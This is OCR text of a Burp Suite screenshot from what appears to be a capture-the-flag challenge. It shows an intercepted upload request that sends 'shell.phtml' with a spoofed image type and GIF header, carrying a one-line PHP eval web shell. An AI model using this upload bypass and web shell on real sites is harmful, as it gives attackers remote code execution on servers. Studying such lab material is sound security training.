 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://1113ecd9-a168-4dbd-92c2-e58dc6b7d32e.node4.buuoj.cn:80 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /upload_file.php HTTP/1.1
2 Host: 1113ecd9-a168-4dbd-92c2-e58dc6b7d32e.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://1113ecd9-a168-4dbd-92c2-e58dc6b7d32e.node4.buuoj.cn/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------16251482912803
12 Content-Length: 369
13
14 -----------------------------16251482912803
15 Content-Disposition: form-data; name="file"; filename="shell.phtml"
16 Content-Type:image/jpeg
17
18 GIF89a? <script language="php">eval($_REQUEST[shell])</script>
19 -----------------------------16251482912803
20 Content-Disposition: form-data; name="submit"
21
22 提交
23 -----------------------------16251482912803--
24